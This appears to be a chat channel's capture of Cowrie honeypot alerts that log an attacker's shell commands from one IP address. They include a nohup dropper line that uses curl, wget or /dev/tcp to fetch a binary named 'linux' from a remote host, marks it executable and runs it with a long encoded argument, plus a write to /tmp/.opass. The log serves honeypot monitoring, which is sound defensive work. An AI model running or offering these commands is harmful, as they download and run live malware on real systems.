 # bad-guy-activity-aka-the-bees
93s/XfCnEEOSeb+ldZhEDq71Qi1y6zHxciNB8qgQQZF3p6F8kEIervFAI33zLvd6OV33
pwREknyjoW2WRRCt8kojfvcu93s5SfevD0CRbaSgY5BHDrH0RyN79zL/fD1C9aoeQJJj
o6B0jEALru9CP3j/NvV7P0PhqwlckHmjv3ySShCo8Ek7evQw8mo1XfCsBlyTdaC/epdI
CK/wQTxq9DP8ZDxF87EMQZBjqKh3lEIPrvdTPHvzLvR9NV3zrgZckH6jq3uSQw6q4UI8
fesz9WQ4S++tDEqYe6GgfpJSCqjvSz5k9DLxZDxB8KUIQpN9pOgB6TXqMWclqTca7999
pFamrtRHS0x5kYY=" &
IP: 47.109.192.4
Cowrie Honeypot Alert • Today at 22:17
Command Executed
Command: head -c 3800636 > /tmp/v67tcrsxob
IP: 47.109.192.4
Cowrie Honeypot Alert • Today at 22:17
22:17
SUSPICIOUS COMMAND!
Command: nohup $SHELL -c "curl http://47.86.5.176:60114/linux -o
/tmp/IgDcgvooQM; if [ ! -f /tmp/IgDcgvooQM ]; then wget
http://47.86.5.176:60114/linux -O /tmp/IgDcgvooQM; fi; if [ ! -f
/tmp/IgDcgvooQM ]; then exec 6<>/dev/tcp/47.86.5.176/60114 && echo -
n 'GET /linux' >&6 && cat 0<&6 > /tmp/IgDcgvooQM ; chmod +x
/tmp/IgDcgvooQM && /tmp/IgDcgvooQM
3G2aXAyt8108ffEu9H89SfevD0OTbaWmY5BHCrHwQTtk/Dn/fD1C8a8eSox/oKFjk0AM
sfBBOHDzMPR+NFP1qBBKlGOkv3yVRASp8UI8fuU463g8Q++uCUqMeaGre5JDDa7hRzpk
/TbrezRD76oGSJR9oKJ4gkMPqe9COnLrMvRyI0HyrQREknyhpG2WRRCt8ksje/Iy63g9
RvupDkOWf7GleoxADabvRz9k9zHxcDtD8K0NUpZ6v6N5kVwPrfZdPH71OvN6PEfyvwpF
jHWiv3+SQRCu+UA3fPUx9nItR/axBkGMfKOlY5NAD6X3Qzx68CDxfSNE97EMQ5Njqal3
lEIPrPBTOX3rMvF4I0X3sQ9AkXenoXyQRh6u+EcjfPIu9Hs8XfWsBESSfKCnbZZFEKf3
XTxk9jf/fD1C86oeRpVjo6V/jEAMq+9KOnDzMPR+OlP1qBBDknS/oHSQXAql90M8evUg
93s/XfCnEEOSeb+ldZhEDq71Qi1y6zHxciNB8qgQQZF3p6F8kEIervFAI33zLvd6OV33
pwREknyjoW2WRRCt8kojfvcu93s5SfevD0CRbaSgY5BHDrH0RyN79zL/fD1C9aoeQJJj
o6B0jEALru9CP3j/NvV7P0PhqwlckHmjv3ySShCo8Ek7evQw8mo1XfCsBlyTdaC/epdI
CK/wQTxq9DP8ZDxF87EMQZBjqKh3lEIPrvdTPHvzLvR9NV3zrgZckH6jq3uSQw6q4UI8
fesz9WQ4S++tDEqYe6GgfpJSCqjvSz5k9DLxZDxB8KUIQpN9pOgB6TXqMWclqTca7999
pFamrtRHS0x5kYY=; fi; echo 123456 > /tmp/.opass; chmod +x
/tmp/IgDcgvooQM && /tmp/IgDcgvooQM
3G2aXAyt8108ffEu9H89SfevD0OTbaWmY5BHCrHwQTtk/Dn/fD1C8a8eSox/oKFjk0AM
sfBBOHDzMPR+NFP1qBBKlGOkv3yVRASp8UI8fuU463g8Q++uCUqMeaGre5JDDa7hRzpk
/TbrezRD76oGSJR9oKJ4gkMPqe9COnLrMvRyI0HyrQREknyhpG2WRRCt8ksje/Iy63g9
RvupDkOWf7GleoxADabvRz9k9zHxcDtD8K0NUpZ6v6N5kVwPrfZdPH71OvN6PEfyvwpF
jHWiv3+SQRCu+UA3fPUx9nItR/axBkGMfKOlY5NAD6X3Qzx68CDxfSNE97EMQ5Njqal3
lEIPrPBTOX3rMvF4I0X3sQ9AkXenoXyQRh6u+EcjfPIu9Hs8XfWsBESSfKCnbZZFEKf3
XTxk9jf/fD1C86oeRpVjo6V/jEAMq+9KOnDzMPR+OlP1qBBDknS/oHSQXAql90M8evUg
93s/XfCnEEOSeb+ldZhEDq71Qi1y6zHxciNB8qgQQZF3p6F8kEIervFAI33zLvd6OV33
pwREknyjoW2WRRCt8kojfvcu93s5SfevD0CRbaSgY5BHDrH0RyN79zL/fD1C9aoeQJJj
o6B0jEALru9CP3j/NvV7P0PhqwlckHmjv3ySShCo8Ek7evQw8mo1XfCsBlyTdaC/epdI
CK/wQTxq9DP8ZDxF87EMQZBjqKh3lEIPrvdTPHvzLvR9NV3zrgZckH6jq3uSQw6q4UI8
fesz9WQ4S++tDEqYe6GgfpJSCqjvSz5k9DLxZDxB8KUIQpN9pOgB6TXqMWclqTca7999
pFamrtRHS0x5kYY=" &#UPX!
IP: 47.109.192.4
Cowrie Honeypot Alert • Today at 22:17
Message #bad-guy-activity-aka-the-bees